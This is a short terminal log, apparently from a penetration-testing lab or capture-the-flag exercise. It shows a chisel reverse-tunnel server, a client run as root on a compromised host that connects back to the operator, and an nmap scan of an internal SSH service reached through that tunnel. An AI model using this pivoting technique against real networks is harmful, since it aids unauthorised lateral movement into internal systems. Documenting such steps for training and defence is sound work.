 ❯ ./chisel server --reverse -p 1234
2024/10/16 14:42:14 server: Reverse tunnelling enabled
2024/10/16 14:42:14 server: Fingerprint NyvZIpuBqqzvaxlsfLOWaue5Ro/JFh5Dp7LzLbWfyrc=
2024/10/16 14:42:14 server: Listening on http://0.0.0.0:1234
2024/10/16 14:42:17 server: session#1: tun: proxy#R:22=>10.10.0.130:22: Listening
root@random:~# hostname -I
10.10.0.129 192.168.1.45
root@random:~# ./chisel client 192.168.1.34:1234 R:22:10.10.0.130:22
2024/10/16 14:40:29 client: Connecting to ws://192.168.1.34:1234
2024/10/16 14:40:29 client: Connected (Latency 2.131458ms)
❯ nmap -sCV -p 22 localhost
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-16 14:41 EDT
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000065s latency).
Other addresses for localhost (not scanned): ::1
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 66:6a:8e:22:cd:dd:75:52:a6:0a:46:06:bc:df:53:0f (RSA)
|   256 c2:48:46:33:d4:fa:c0:e7:df:de:54:71:58:89:36:e8 (ECDSA)
|_  256 5e:50:90:71:08:5a:88:62:7e:81:07:c3:9a:c1:c1:c6 (ED25519)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel